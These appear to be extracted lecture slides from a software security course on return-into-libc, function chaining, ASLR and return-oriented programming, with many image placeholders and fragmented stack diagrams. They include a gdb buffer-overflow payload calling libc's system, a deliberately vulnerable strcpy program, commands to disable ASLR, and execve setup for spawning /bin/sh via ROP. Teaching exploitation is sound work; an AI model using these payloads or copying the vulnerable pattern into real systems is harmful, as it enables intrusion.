

0x00000000





#### 0xFFFFFFFF



0x00000000



Adam Doupé, Software Security





0x00000000



main:



system:

…

push %ebx sub \$0x8,%esp mov 0x10(%esp), %eax

0xb7e66310 0xb7e66311 0xb7e66314

ISU

334

Adam Doupé, Software Security

```
(gdb) c
Continuing.
sh: 1: Syntax error: EOF in backquote
substitution
```
Program received signal SIGSEGV, Segmentation fault.0xb7f8684d in ?? () from /lib/i386‐linux‐ gnu/libc.so.6





0x00000000





…

push %ebx sub \$0x8,%esp mov 0x10(%esp), %eax 0xb7e66310 0xb7e66311 0xb7e66314

ISU



Adam Doupé, Software Security

#### 0xbffff7140xb7f8684c 0xFFFFFFFF0x00000000  $%*e*ax$ **Oxa** %esp | 0xbffff67c system: push %ebx sub \$0x8,%esp mov 0x10(%esp), %eax arg0 saved %eip

…

0xb7e663100xb7e66311 0xb7e66314

Adam Doupé, Software Security

%ebp | 0x65646362

%eip 0x804843f



```
(gdb) r `python ‐c "print 50 * 'a'
+ 'bcde' + '\x10\x63\xe6\xb7' +
'edcb' + '\x4c\x68\xf8\xb7'"`
(gdb) c
Continuing.
\boldsymbol{\mathcal{L}}
```


#### 0xFFFFFFFF









0x00000000



main:



system:

…

push %ebx sub \$0x8,%esp mov 0x10(%esp), %eax 0xb7e66314

0xb7e66310 0xb7e66311



Adam Doupé, Software Security

### Function chaining

- Where we put 'edcb' will be the next place to execute after system
- Doing so, we can chain multiple function calls
	- – But, we must be careful of how the stack looks



#### Address Space Layout Randomization

- Randomizes the position of the heap, the stack, the program's code (in some systems), and the dynamically-linked libraries
- Library random positioning requires positionindependent code (or if this is not possible, some runtime overhead to handle the mapping of references)
- Makes return-into-libc attack much harder, as the location of the library code has to be guessed
	- Depending on the implementation, libraries are randomized with 16 bits of entropy on 32-bit architectures (requires, in average 32K attempts)
		- Still vulnerable to brute-force attack, if unlimited attempts are possible
	- 64-bit architectures are much more secure

342
### ASLR in Linux

- ASLR is enabled in Linux by default /proc/sys/kernel/randomize\_va\_space.
- It is implemented by the kernel in collaboration with the ELF loader
	- Stack ASLR
	- Libs/mmap ASLR
	- Exec ASLR (Requires executables in PIE format)
		- More resilient to ROP attacks
	- Brk ASLR
	- VDSO ASLR



### Exploitation under ASLR

- ASLR can be disabled by:
	- Setting the asociated kernel variable to 0 echo "0" > /proc/sys/kernel/randomize\_va\_space
	- Using setarch: setarch `uname -m` -R /bin/bash
- ASLR can be defeated by brute-forcing If it is possible to limit the variation space
- Attacks can be structured in two steps:
	- Address leaking (e.g., through a format string attack)
	- Control flow hijacking

### Return-Oriented Programming

- The return-into-libc approach can be generalized
- Instead of invoking whole functions, one can invoke just a snippet of code, followed by ret instruction
- This technique was first introduced in 2005 to work around 64-bit architectures that require parameters to be passed using registers (the "borrowed chunks" technique, by Krahmer)  $_{345}$



### Return-Oriented Programming

- Later, the most general ROP technique was proposed, which supports loops and conditionals
	- From: "The Geometry of Innocent Flesh on the Bone: Return-into-libc without Function Calls (on the x86)", by Hovav Shacham Our thesis: In any sufficiently large body of x86 executable code there will exist sufficiently many useful code sequences that an attacker who controls the stack will be able, by means of the return-into-libc techniques we introduce, to cause the exploited program to undertake arbitrary computation. 346

```
#include <string.h>
```

```
int main(int argc, char** argv)
{
  char foo [50];
  strcpy(foo, argv[1]);
  return 10;
}
```
main:

push %ebp mov %esp,%ebp sub \$0x3c,%esp mov 0xc(%ebp),%eax add \$0x4,%eax mov (%eax),%eax mov %eax,0x4(%esp) lea ‐0x32(%ebp),%eax mov %eax,(%esp) call 80482d0 <strcpy@plt> mov \$0xa,%eax leaveret

```
gcc ‐Wall ‐static ‐O0 ‐fno‐stack‐protector ‐m32 ‐mpreferred‐stack‐
boundary=2 test.c
$ ls ‐lah a.out
‐rwxrwx‐‐‐ 1 ubuntu ubuntu 716K Mar 22 22:43 a.out
```
Adam Doupé, Software Security



- We need to find gadgets in the binary that will perform different actions
	- Essentially encode our shellcode into these gadgets
- What do we need to call execve (just as we did with shellcode)?
	- 0xb in eax
	- & of "/bin/sh" in %ebx
	- & [& of "/bin/sh", NULL] in %ecx
	- NULL in %edx
- Where to put "/bin/sh" ?

